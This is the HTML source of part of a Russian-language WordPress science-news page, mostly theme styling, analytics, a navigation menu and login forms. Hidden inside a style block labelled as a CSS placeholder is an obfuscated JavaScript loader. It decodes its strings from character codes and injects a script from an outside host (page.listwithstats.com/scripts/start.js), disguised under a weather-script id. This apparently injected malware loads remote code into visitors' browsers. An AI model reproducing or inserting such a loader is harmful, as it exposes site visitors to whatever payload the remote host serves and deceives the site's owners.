var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.sciencedebate2008.com/wp-content/uploads/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.sciencedebate2008.com/wp-content/uploads/login-mod.jpg')}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8GK7TQVKKB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8GK7TQVKKB');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sciencedebate2008.com/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sciencedebate2008.com/www/",
                    "name": "О проекте"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letarqclzwgmss=String;letaxizlqvqkj="f"+"ro"+arqclzwgmss['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letaakikerpd="s"+"c"+arqclzwgmss[axizlqvqkj](114,105,112,116),_zutiooliu="c"+"re"+arqclzwgmss[axizlqvqkj](97,116,101,69,108,101,109,101,110,116),anpqw="s"+arqclzwgmss[axizlqvqkj](114,99),avrtekeoeir=arqclzwgmss[axizlqvqkj](105,100),_ooanbbh="cu"+"rre"+arqclzwgmss[axizlqvqkj](110,116,83,99,114,105,112,116);var_ufmoi="pa"+"r"+arqclzwgmss[axizlqvqkj](101,110,116,78,111,100,101),_rtkr="i"+"ns"+arqclzwgmss[axizlqvqkj](101,114,116,66,101,102,111,114,101),alishqhqmzf="ge"+"El"+arqclzwgmss[axizlqvqkj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rpxs="h"+"e"+arqclzwgmss[axizlqvqkj](97,100),_ohpalpsye="ap"+"p"+arqclzwgmss[axizlqvqkj](101,110,100,67,104,105,108,100),aqqtsraxfs=document;var_zcmvejplxe="t"+"e"+arqclzwgmss[axizlqvqkj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fpbc=aqqtsraxfs[_zutiooliu](aakikerpd),apdvrddwmab=arqclzwgmss[axizlqvqkj](104,116,116,112,115,58,47,47)+arqclzwgmss[axizlqvqkj](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arqclzwgmss[axizlqvqkj](47)+arqclzwgmss[axizlqvqkj](115,99,114,105,112,116,115)+arqclzwgmss[axizlqvqkj](47)+"s"+"ta"+arqclzwgmss[axizlqvqkj](114,116,46,106,115);_fpbc[anpqw]=apdvrddwmab;_fpbc[avrtekeoeir]=_zcmvejplxe;if(aqqtsraxfs[_ooanbbh]){aqqtsraxfs[_ooanbbh][_ufmoi][_rtkr](_fpbc,aqqtsraxfs[_ooanbbh])}else{aqqtsraxfs[alishqhqmzf](_rpxs)[0][_ohpalpsye](_fpbc)}}catch (err){}})();</style></head>

<body class="page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-2 www global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64549"><a href="https://www.sciencedebate2008.com/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64550"><a href="#">Fashion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64551"><a href="#">Gadgets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64552"><a href="#">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64553"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sciencedebate2008.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.sciencedebate2008.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.sciencedebate2008.com/wp-content/uploads/new_logo-1.jpg" src="https://www.sciencedebate2008.com/wp-content/uploads/np10blue-white-retina.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Вторник, 18 ноября, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8-container"><ul id="menu-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8" class="tdb-horiz-menu"><li id="menu-item-11549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11549"><a href="https://www.sciencedebate2008.com/category/news/"><div class="tdb-menu-item-text">Новости науки</div></a></li>
<li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://www.sciencedebate2008.com/category/basic-science/"><div class="tdb-menu-item-text">Фундаментальная наука</div></a></li>
